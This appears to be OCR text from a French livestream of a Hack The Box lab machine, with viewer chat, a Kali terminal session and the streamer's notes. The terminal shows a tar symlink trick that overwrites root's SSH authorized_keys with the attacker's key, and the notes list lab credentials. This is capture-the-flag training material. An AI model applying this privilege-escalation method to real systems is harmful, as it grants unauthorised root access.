 CYBERTHREAT REAL-TIME MAP
cours est réalisé sur une machine prévue à cet effet. Il est interdit de mener ce genre d'actions sur une machine qui ne vous app
CHRIS_XCX OUI, PARDON
PATILUS CAT *
KETTBI_ CAT, PAS ECHO
THEREALLRK TU L'AS FAIT DEPUIS LE CONTAINER ?
DESKAINY LA FATIGUE PARLE LÀ
DESKAINY
CHRIS_XCX
DAVADANIS C'EST PAS FACILE
KETTBI_ T'EXCUSE PAS, APRÈS 10H ON EN SERAIT TOUS LÀ
THEREALLRK STOP
THEREALLRK REMET LE EN 600 SINON SSH RISQUE DE GUEULER
THEREALLRK LE AUTHORIZED KEYS
CHRIS_XCX -RF
vpn htb firefox java khaos@S khaos@S khaos@S khaos@S
┌──(khaos㉿Sabel)-[~]
└─$ tar tvf test.tar
lrwxrwxrwx khaos/khaos 0 2021-09-11 19:59 authorized_keys -> /root/.ssh/authorized_keys
-rw-r--r-- khaos/khaos 225 2021-09-11 20:02 authorized_keys
┌──(khaos㉿Sabel)-[~]
└─$ rm authorized_keys
┌──(khaos㉿Sabel)-[~]
└─$ rm test.tar
┌──(khaos㉿Sabel)-[~]
└─$ ln -s /root/.ssh/authorized_keys
┌──(khaos㉿Sabel)-[~]
└─$ tar cvf test.tar authorized_keys
authorized_keys
┌──(khaos㉿Sabel)-[~]
└─$ rm authorized_keys
┌──(khaos㉿Sabel)-[~]
└─$ cat fatty.pub > authorized_keys
┌──(khaos㉿Sabel)-[~]
└─$ chmod 600 authorized_keys
┌──(khaos㉿Sabel)-[~]
└─$
1 ip 10.10.10.174
2 mon ip 10.10.14.2
3
4 ftp 21 accès anonyme
5 fatty-client.jar 3 note .txt
6
7 fatty java 8000 -> 1337
8 1338
9 1339
10
11 user ? qtc
12
13 /usr/lib/jvm/java-8-openjdk-amd64/bin/java
14
15 java 8
16
17 qtc / clarabibi
SPACE
PIRATES
2977
tipeee
.com
Hard Mode Time Attack
22% 11%